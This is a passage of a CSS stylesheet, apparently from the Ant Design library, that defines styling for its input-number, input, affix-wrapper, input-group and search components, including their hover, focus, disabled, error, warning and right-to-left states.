.ant-input-number:hover + .ant-form-item-children-icon {
  opacity: 0;
  transition: opacity 0.24s linear 0.24s;
}

.ant-input-number-focused {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-number-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-number-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-number-disabled .ant-input-number-input {
  cursor: not-allowed;
}

.ant-input-number-disabled .ant-input-number-handler-wrap,
.ant-input-number-readonly .ant-input-number-handler-wrap {
  display: none;
}

.ant-input-number-input {
  width: 100%;
  height: 30px;
  padding: 0 11px;
  text-align: left;
  background-color: transparent;
  border: 0;
  border-radius: 2px;
  outline: 0;
  transition: all 0.3s linear;
  -webkit-appearance: textfield !important;
  -moz-appearance: textfield !important;
  appearance: textfield !important;
}

.ant-input-number-input::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-input-number-input:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number-input::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-number-input:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number-input:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-input-number-input:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-number-input[type=number]::-webkit-inner-spin-button,
.ant-input-number-input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  appearance: none;
}

.ant-input-number-lg {
  padding: 0;
  font-size: 16px;
}

.ant-input-number-lg input {
  height: 38px;
}

.ant-input-number-sm {
  padding: 0;
}

.ant-input-number-sm input {
  height: 22px;
  padding: 0 7px;
}

.ant-input-number-handler-wrap {
  position: absolute;
  top: 0;
  right: 0;
  width: 22px;
  height: 100%;
  background: #fff;
  border-radius: 0 2px 2px 0;
  opacity: 0;
  transition: opacity 0.24s linear 0.1s;
}

.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-down-inner,
.ant-input-number-handler-wrap .ant-input-number-handler .ant-input-number-handler-up-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: auto;
  margin-right: 0;
  font-size: 7px;
}

.ant-input-number-borderless .ant-input-number-handler-wrap {
  border-left-width: 0;
}

.ant-input-number-handler-wrap:hover .ant-input-number-handler {
  height: 40%;
}

.ant-input-number-focused .ant-input-number-handler-wrap,
.ant-input-number:hover .ant-input-number-handler-wrap {
  opacity: 1;
}

.ant-input-number-handler-up {
  border-top-right-radius: 2px;
  cursor: pointer;
}

.ant-input-number-handler-up-inner {
  top: 50%;
  margin-top: -5px;
  text-align: center;
}

.ant-input-number-handler-up:hover {
  height: 60% !important;
}

.ant-input-number-handler-down {
  top: 0;
  border-top: 1px solid #d9d9d9;
  border-bottom-right-radius: 2px;
  cursor: pointer;
}

.ant-input-number-handler-down-inner {
  top: 50%;
  text-align: center;
  transform: translateY(-50%);
}

.ant-input-number-handler-down:hover {
  height: 60% !important;
}

.ant-input-number-borderless .ant-input-number-handler-down {
  border-top-width: 0;
}

.ant-input-number-focused:not(.ant-input-number-borderless) .ant-input-number-handler-down,
.ant-input-number:hover:not(.ant-input-number-borderless) .ant-input-number-handler-down {
  border-top: 1px solid #d9d9d9;
}

.ant-input-number-handler-down-disabled,
.ant-input-number-handler-up-disabled {
  cursor: not-allowed;
}

.ant-input-number-handler-down-disabled:hover .ant-input-number-handler-down-inner,
.ant-input-number-handler-up-disabled:hover .ant-input-number-handler-up-inner {
  color: rgba(0, 0, 0, 0.25);
}

.ant-input-number-borderless {
  box-shadow: none;
}

.ant-input-number-out-of-range input {
  color: #ff4d4f;
}

.ant-input-number-compact-item:not(.ant-input-number-compact-last-item):not(.ant-input-number-compact-item-rtl) {
  margin-right: -1px;
}

.ant-input-number-compact-item:not(.ant-input-number-compact-last-item).ant-input-number-compact-item-rtl {
  margin-left: -1px;
}

.ant-input-number-compact-item.ant-input-number-focused,
.ant-input-number-compact-item:active,
.ant-input-number-compact-item:focus,
.ant-input-number-compact-item:hover {
  z-index: 2;
}

.ant-input-number-compact-item[disabled] {
  z-index: 0;
}

.ant-input-number-compact-item:not(.ant-input-number-compact-first-item):not(.ant-input-number-compact-last-item).ant-input-number {
  border-radius: 0;
}

.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-first-item:not(.ant-input-number-compact-last-item):not(.ant-input-number-compact-item-rtl) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-item-rtl.ant-input-number-compact-first-item:not(.ant-input-number-compact-last-item),
.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-last-item:not(.ant-input-number-compact-first-item):not(.ant-input-number-compact-item-rtl) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-number-compact-item.ant-input-number.ant-input-number-compact-item-rtl.ant-input-number-compact-last-item:not(.ant-input-number-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-number-rtl {
  direction: rtl;
}

.ant-input-number-rtl .ant-input-number-handler {
  border-right: 1px solid #d9d9d9;
  border-left: 0;
}

.ant-input-number-rtl .ant-input-number-handler-wrap {
  right: auto;
  left: 0;
}

.ant-input-number-rtl.ant-input-number-borderless .ant-input-number-handler-wrap {
  border-right-width: 0;
}

.ant-input-number-rtl .ant-input-number-handler-up {
  border-top-right-radius: 0;
}

.ant-input-number-rtl .ant-input-number-handler-down {
  border-bottom-right-radius: 0;
}

.ant-input-number-rtl .ant-input-number-input {
  direction: ltr;
  text-align: right;
}

.ant-input-affix-wrapper {
  position: relative;
  display: inline-block;
  width: 100%;
  min-width: 0;
  padding: 4px 11px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
  display: inline-flex;
}

.ant-input-affix-wrapper::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-input-affix-wrapper:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-affix-wrapper::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input-affix-wrapper:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-affix-wrapper:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-input-affix-wrapper:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input-affix-wrapper:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-input-rtl .ant-input-affix-wrapper:hover {
  border-right-width: 0;
  border-left-width: 1px !important;
}

.ant-input-affix-wrapper-focused,
.ant-input-affix-wrapper:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-rtl .ant-input-affix-wrapper-focused,
.ant-input-rtl .ant-input-affix-wrapper:focus {
  border-right-width: 0;
  border-left-width: 1px !important;
}

.ant-input-affix-wrapper-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-affix-wrapper-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-affix-wrapper[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-affix-wrapper[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-affix-wrapper-borderless,
.ant-input-affix-wrapper-borderless-disabled,
.ant-input-affix-wrapper-borderless-focused,
.ant-input-affix-wrapper-borderless:focus,
.ant-input-affix-wrapper-borderless:hover,
.ant-input-affix-wrapper-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-input-affix-wrapper {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-input-affix-wrapper-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-input-affix-wrapper-sm {
  padding: 0 7px;
}

.ant-input-affix-wrapper-rtl {
  direction: rtl;
}

.ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover {
  border-color: #40a9ff;
  border-right-width: 1px;
  z-index: 1;
}

.ant-input-rtl .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover {
  border-right-width: 0;
  border-left-width: 1px !important;
}

.ant-input-search-with-button .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover {
  z-index: 0;
}

.ant-input-affix-wrapper-focused,
.ant-input-affix-wrapper:focus {
  z-index: 1;
}

.ant-input-affix-wrapper-disabled .ant-input[disabled] {
  background: transparent;
}

.ant-input-affix-wrapper > .ant-input {
  font-size: inherit;
  border: none;
  outline: none;
}

.ant-input-affix-wrapper > .ant-input:focus {
  box-shadow: none !important;
}

.ant-input-affix-wrapper > .ant-input:not(textarea) {
  padding: 0;
}

.ant-input-affix-wrapper:before {
  width: 0;
  visibility: hidden;
  content: " ";
}

.ant-input-prefix,
.ant-input-suffix {
  display: flex;
  flex: none;
  align-items: center;
}

.ant-input-prefix > :not(:last-child),
.ant-input-suffix > :not(:last-child) {
  margin-right: 8px;
}

.ant-input-show-count-suffix {
  color: rgba(0, 0, 0, 0.45);
}

.ant-input-show-count-has-suffix {
  margin-right: 2px;
}

.ant-input-prefix {
  margin-right: 4px;
}

.ant-input-suffix {
  margin-left: 4px;
}

.ant-input-clear-icon,
.anticon.ant-input-clear-icon {
  margin: 0;
  color: rgba(0, 0, 0, 0.25);
  font-size: 12px;
  vertical-align: -1px;
  cursor: pointer;
  transition: color 0.3s;
}

.ant-input-clear-icon:hover,
.anticon.ant-input-clear-icon:hover {
  color: rgba(0, 0, 0, 0.45);
}

.ant-input-clear-icon:active,
.anticon.ant-input-clear-icon:active {
  color: rgba(0, 0, 0, 0.85);
}

.ant-input-clear-icon-hidden,
.anticon.ant-input-clear-icon-hidden {
  visibility: hidden;
}

.ant-input-clear-icon-has-suffix,
.anticon.ant-input-clear-icon-has-suffix {
  margin: 0 4px;
}

.ant-input-affix-wrapper.ant-input-affix-wrapper-textarea-with-clear-btn {
  padding: 0;
}

.ant-input-affix-wrapper.ant-input-affix-wrapper-textarea-with-clear-btn .ant-input-clear-icon {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 1;
}

.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input,
.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:hover {
  background: #fff;
  border-color: #ff4d4f;
}

.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input-focused,
.ant-input-status-error:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-status-error .ant-input-prefix {
  color: #ff4d4f;
}

.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input,
.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:hover {
  background: #fff;
  border-color: #faad14;
}

.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input-focused,
.ant-input-status-warning:not(.ant-input-disabled):not(.ant-input-borderless).ant-input:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-status-warning .ant-input-prefix {
  color: #faad14;
}

.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper,
.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:hover {
  background: #fff;
  border-color: #ff4d4f;
}

.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper-focused,
.ant-input-affix-wrapper-status-error:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:focus {
  border-color: #ff7875;
  box-shadow: 0 0 0 2px rgba(255, 77, 79, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-affix-wrapper-status-error .ant-input-prefix {
  color: #ff4d4f;
}

.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper,
.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:hover {
  background: #fff;
  border-color: #faad14;
}

.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper-focused,
.ant-input-affix-wrapper-status-warning:not(.ant-input-affix-wrapper-disabled):not(.ant-input-affix-wrapper-borderless).ant-input-affix-wrapper:focus {
  border-color: #ffc53d;
  box-shadow: 0 0 0 2px rgba(250, 173, 20, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-affix-wrapper-status-warning .ant-input-prefix {
  color: #faad14;
}

.ant-input-textarea-status-error.ant-input-textarea-has-feedback .ant-input,
.ant-input-textarea-status-success.ant-input-textarea-has-feedback .ant-input,
.ant-input-textarea-status-validating.ant-input-textarea-has-feedback .ant-input,
.ant-input-textarea-status-warning.ant-input-textarea-has-feedback .ant-input {
  padding-right: 24px;
}

.ant-input-group-wrapper-status-error .ant-input-group-addon {
  color: #ff4d4f;
  border-color: #ff4d4f;
}

.ant-input-group-wrapper-status-warning .ant-input-group-addon {
  color: #faad14;
  border-color: #faad14;
}

.ant-input {
  box-sizing: border-box;
  margin: 0;
  font-variant: tabular-nums;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: inline-block;
  width: 100%;
  min-width: 0;
  padding: 4px 11px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
}

.ant-input::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-input:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-input::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-input:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-input:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-input:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-input-rtl .ant-input:hover {
  border-right-width: 0;
  border-left-width: 1px !important;
}

.ant-input-focused,
.ant-input:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-input-rtl .ant-input-focused,
.ant-input-rtl .ant-input:focus {
  border-right-width: 0;
  border-left-width: 1px !important;
}

.ant-input-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-input[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-input-borderless,
.ant-input-borderless-disabled,
.ant-input-borderless-focused,
.ant-input-borderless:focus,
.ant-input-borderless:hover,
.ant-input-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-input {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-input-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-input-sm {
  padding: 0 7px;
}

.ant-input-rtl {
  direction: rtl;
}

.ant-input-group {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: relative;
  display: table;
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

.ant-input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

.ant-input-group > [class*=col-] {
  padding-right: 8px;
}

.ant-input-group > [class*=col-]:last-child {
  padding-right: 0;
}

.ant-input-group-addon,
.ant-input-group-wrap,
.ant-input-group > .ant-input {
  display: table-cell;
}

.ant-input-group-addon:not(:first-child):not(:last-child),
.ant-input-group-wrap:not(:first-child):not(:last-child),
.ant-input-group > .ant-input:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.ant-input-group-addon,
.ant-input-group-wrap {
  width: 1px;
  white-space: nowrap;
  vertical-align: middle;
}

.ant-input-group-wrap > * {
  display: block !important;
}

.ant-input-group .ant-input {
  float: left;
  width: 100%;
  margin-bottom: 0;
  text-align: inherit;
}

.ant-input-group .ant-input:focus,
.ant-input-group .ant-input:hover {
  z-index: 1;
  border-right-width: 1px;
}

.ant-input-search-with-button .ant-input-group .ant-input:hover {
  z-index: 0;
}

.ant-input-group-addon {
  position: relative;
  padding: 0 11px;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
  text-align: center;
  background-color: #fafafa;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: all 0.3s;
}

.ant-input-group-addon .ant-select {
  margin: -5px -11px;
}

.ant-input-group-addon .ant-select.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
  background-color: inherit;
  border: 1px solid transparent;
  box-shadow: none;
}

.ant-input-group-addon .ant-select-focused .ant-select-selector,
.ant-input-group-addon .ant-select-open .ant-select-selector {
  color: #1890ff;
}

.ant-input-group-addon .ant-cascader-picker {
  margin: -9px -12px;
  background-color: transparent;
}

.ant-input-group-addon .ant-cascader-picker .ant-cascader-input {
  text-align: left;
  border: 0;
  box-shadow: none;
}

.ant-input-group-addon:first-child,
.ant-input-group-addon:first-child .ant-select .ant-select-selector,
.ant-input-group > .ant-input:first-child,
.ant-input-group > .ant-input:first-child .ant-select .ant-select-selector {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-group > .ant-input-affix-wrapper:not(:first-child) .ant-input {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-group > .ant-input-affix-wrapper:not(:last-child) .ant-input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-group-addon:first-child {
  border-right: 0;
}

.ant-input-group-addon:last-child {
  border-left: 0;
}

.ant-input-group-addon:last-child,
.ant-input-group-addon:last-child .ant-select .ant-select-selector,
.ant-input-group > .ant-input:last-child,
.ant-input-group > .ant-input:last-child .ant-select .ant-select-selector {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-group-lg .ant-input,
.ant-input-group-lg > .ant-input-group-addon {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-input-group-sm .ant-input,
.ant-input-group-sm > .ant-input-group-addon {
  padding: 0 7px;
}

.ant-input-group-lg .ant-select-single .ant-select-selector {
  height: 40px;
}

.ant-input-group-sm .ant-select-single .ant-select-selector {
  height: 24px;
}

.ant-input-group .ant-input-affix-wrapper:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-search .ant-input-group .ant-input-affix-wrapper:not(:last-child) {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-input-group .ant-input-affix-wrapper:not(:first-child),
.ant-input-search .ant-input-group .ant-input-affix-wrapper:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-group.ant-input-group-compact {
  display: block;
}

.ant-input-group.ant-input-group-compact:before {
  display: table;
  content: "";
}

.ant-input-group.ant-input-group-compact:after {
  display: table;
  clear: both;
  content: "";
}

.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child),
.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child),
.ant-input-group.ant-input-group-compact > .ant-input:not(:first-child):not(:last-child) {
  border-right-width: 1px;
}

.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child):focus,
.ant-input-group.ant-input-group-compact-addon:not(:first-child):not(:last-child):hover,
.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child):focus,
.ant-input-group.ant-input-group-compact-wrap:not(:first-child):not(:last-child):hover,
.ant-input-group.ant-input-group-compact > .ant-input:not(:first-child):not(:last-child):focus,
.ant-input-group.ant-input-group-compact > .ant-input:not(:first-child):not(:last-child):hover {
  z-index: 1;
}

.ant-input-group.ant-input-group-compact > * {
  display: inline-block;
  float: none;
  vertical-align: top;
  border-radius: 0;
}

.ant-input-group.ant-input-group-compact > .ant-input-affix-wrapper,
.ant-input-group.ant-input-group-compact > .ant-picker-range {
  display: inline-flex;
}

.ant-input-group.ant-input-group-compact > :not(:last-child) {
  margin-right: -1px;
  border-right-width: 1px;
}

.ant-input-group.ant-input-group-compact .ant-input {
  float: none;
}

.ant-input-group.ant-input-group-compact > .ant-cascader-picker .ant-input,
.ant-input-group.ant-input-group-compact > .ant-input-group-wrapper .ant-input,
.ant-input-group.ant-input-group-compact > .ant-select-auto-complete .ant-input,
.ant-input-group.ant-input-group-compact > .ant-select > .ant-select-selector {
  border-right-width: 1px;
  border-radius: 0;
}

.ant-input-group.ant-input-group-compact > .ant-cascader-picker .ant-input:focus,
.ant-input-group.ant-input-group-compact > .ant-cascader-picker .ant-input:hover,
.ant-input-group.ant-input-group-compact > .ant-input-group-wrapper .ant-input:focus,
.ant-input-group.ant-input-group-compact > .ant-input-group-wrapper .ant-input:hover,
.ant-input-group.ant-input-group-compact > .ant-select-auto-complete .ant-input:focus,
.ant-input-group.ant-input-group-compact > .ant-select-auto-complete .ant-input:hover,
.ant-input-group.ant-input-group-compact > .ant-select-focused,
.ant-input-group.ant-input-group-compact > .ant-select > .ant-select-arrow,
.ant-input-group.ant-input-group-compact > .ant-select > .ant-select-selector:focus,
.ant-input-group.ant-input-group-compact > .ant-select > .ant-select-selector:hover {
  z-index: 1;
}

.ant-input-group.ant-input-group-compact > .ant-cascader-picker:first-child .ant-input,
.ant-input-group.ant-input-group-compact > .ant-select-auto-complete:first-child .ant-input,
.ant-input-group.ant-input-group-compact > .ant-select:first-child > .ant-select-selector,
.ant-input-group.ant-input-group-compact > :first-child {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-input-group.ant-input-group-compact > .ant-cascader-picker-focused:last-child .ant-input,
.ant-input-group.ant-input-group-compact > .ant-cascader-picker:last-child .ant-input,
.ant-input-group.ant-input-group-compact > .ant-select:last-child > .ant-select-selector,
.ant-input-group.ant-input-group-compact > :last-child {
  border-right-width: 1px;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

.ant-input-group.ant-input-group-compact > .ant-select-auto-complete .ant-input {
  vertical-align: top;
}

.ant-input-group.ant-input-group-compact .ant-input-group-wrapper + .ant-input-group-wrapper {
  margin-left: -1px;
}

.ant-input-group.ant-input-group-compact .ant-input-group-wrapper + .ant-input-group-wrapper .ant-input-affix-wrapper,
.ant-input-group.ant-input-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search > .ant-input-group > .ant-input-group-addon > .ant-input-search-button {
  border-radius: 0;
}

.ant-input-group.ant-input-group-compact .ant-input-group-wrapper:not(:last-child).ant-input-search > .ant-input-group > .ant-input {
  border-radius: 2px 0 0 2px;
}

.ant-input-group-rtl .ant-input-group-addon:first-child,
.ant-input-group > .ant-input-rtl:first-child {
  border-radius: 0 2px 2px 0;
}

.ant-input-group-rtl .ant-input-group-addon:first-child {
  border-right: 1px solid #d9d9d9;
  border-left: 0;
}

.ant-input-group-rtl .ant-input-group-addon:last-child {
  border-right: 0;
  border-left: 1px solid #d9d9d9;
  border-radius: 2px 0 0 2px;
}

.ant-input-group-rtl.ant-input-group-addon:last-child,
.ant-input-group-rtl.ant-input-group .ant-input-affix-wrapper:not(:first-child),
.ant-input-group-rtl.ant-input-group > .ant-input:last-child {
  border-radius: 2px 0 0 2px;
}

.ant-input-group-rtl.ant-input-group .ant-input-affix-wrapper:not(:last-child) {
  border-radius: 0 2px 2px 0;
}

.ant-input-group-rtl.ant-input-group.ant-input-group-compact > :not(:last-child) {
  margin-right: 0;
  margin-left: -1px;
  border-left-width: 1px;
}

.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-cascader-picker:first-child .ant-input,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-select-auto-complete:first-child .ant-input,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-select:first-child > .ant-select-selector,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > :first-child {
  border-radius: 0 2px 2px 0;
}

.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-cascader-picker-focused:last-child .ant-input,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-cascader-picker:last-child .ant-input,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-select-auto-complete:last-child .ant-input,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > .ant-select:last-child > .ant-select-selector,
.ant-input-group-rtl.ant-input-group.ant-input-group-compact > :last-child {
  border-left-width: 1px;
  border-radius: 2px 0 0 2px;
}

.ant-input-group.ant-input-group-compact .ant-input-group-wrapper-rtl + .ant-input-group-wrapper-rtl {
  margin-right: -1px;
  margin-left: 0;
}

.ant-input-group.ant-input-group-compact .ant-input-group-wrapper-rtl:not(:last-child).ant-input-search > .ant-input-group > .ant-input {
  border-radius: 0 2px 2px 0;
}

.ant-input-group-wrapper {
  display: inline-block;
  width: 100%;
  text-align: start;
  vertical-align: top;
}

.ant-input-password-icon.anticon {
  color: rgba(0, 0, 0, 0.45);
  cursor: pointer;
  transition: all 0.3s;
}

.ant-input-password-icon.anticon:hover {
  color: rgba(0, 0, 0, 0.85);
}

.ant-input[type=color] {
  height: 32px;
}

.ant-input[type=color].ant-input-lg {
  height: 40px;
}

.ant-input[type=color].ant-input-sm {
  height: 24px;
  padding-top: 3px;
  padding-bottom: 3px;
}

.ant-input-textarea-show-count > .ant-input {
  height: 100%;
}

.ant-input-textarea-show-count:after {
  float: right;
  color: rgba(0, 0, 0, 0.45);
  white-space: nowrap;
  content: attr(data-count);
  pointer-events: none;
}

.ant-input-textarea-show-count.ant-input-textarea-in-form-item:after {
  margin-bottom: -22px;
}

.ant-input-textarea-suffix {
  position: absolute;
  top: 0;
  right: 11px;
  bottom: 0;
  z-index: 1;
  display: inline-flex;
  align-items: center;
  margin: auto;
}

.ant-input-compact-item:not(.ant-input-compact-last-item):not(.ant-input-compact-item-rtl) {
  margin-right: -1px;
}

.ant-input-compact-item:not(.ant-input-compact-last-item).ant-input-compact-item-rtl {
  margin-left: -1px;
}

.ant-input-compact-item:active,
.ant-input-compact-item:focus,
.ant-input-compact-item:hover {
  z-index: 2;
}

.ant-input-compact-item[disabled] {
  z-index: 0;
}

.ant-input-compact-item:not(.ant-input-compact-first-item):not(.ant-input-compact-last-item).ant-input {
  border-radius: 0;
}

.ant-input-compact-item.ant-input.ant-input-compact-first-item:not(.ant-input-compact-last-item):not(.ant-input-compact-item-rtl) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-compact-item.ant-input.ant-input-compact-item-rtl.ant-input-compact-first-item:not(.ant-input-compact-last-item),
.ant-input-compact-item.ant-input.ant-input-compact-last-item:not(.ant-input-compact-first-item):not(.ant-input-compact-item-rtl) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-input-compact-item.ant-input.ant-input-compact-item-rtl.ant-input-compact-last-item:not(.ant-input-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-input-search .ant-input:focus,
.ant-input-search .ant-input:hover {
  border-color: #40a9ff;
}

.ant-input-search .ant-input:focus + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary),
.ant-input-search .ant-input:hover + .ant-input-group-addon .ant-input-search-button:not(.ant-btn-primary) {
  border-left-color: #40a9ff;
}

.ant-input-search .ant-input-affix-wrapper {
  border-radius: 0;
}

.ant-input-search .ant-input-lg {
  line-height: 1.5713;
}

.ant-input-search > .ant-input-group > .ant-input-group-addon:last-child {
  left: -1px;
  padding: 0;
  border: 0;
}

.ant-input-search > .ant-input-group > .ant-input-group-addon:last-child .ant-input-search-button {
  padding-top: 0;
  padding-bottom: 0;
  border-radius: 0 2px 2px 0;
}

